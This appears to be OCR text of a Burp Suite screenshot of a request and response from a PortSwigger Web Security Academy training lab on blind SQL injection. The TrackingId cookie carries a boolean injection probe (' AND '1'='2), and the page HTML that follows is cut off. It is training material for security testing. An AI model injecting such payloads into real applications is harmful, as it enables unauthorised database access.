 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a2500f7043037f980aefdde007600fb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a2500f7043037f980aefdde007600fb.web-security-academy.net
9 Sec-Websocket-Key: oGOBbm8RwJOfQAF+zO5W1w==
10 Cookie: TrackingId=lEOcCRIyVqveTM8F' AND '1'='2; session=ZhBFNPZKYt2PuFOApxkCczpflRxiPx4Q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11328
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-respon
ses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
welcome
0 matches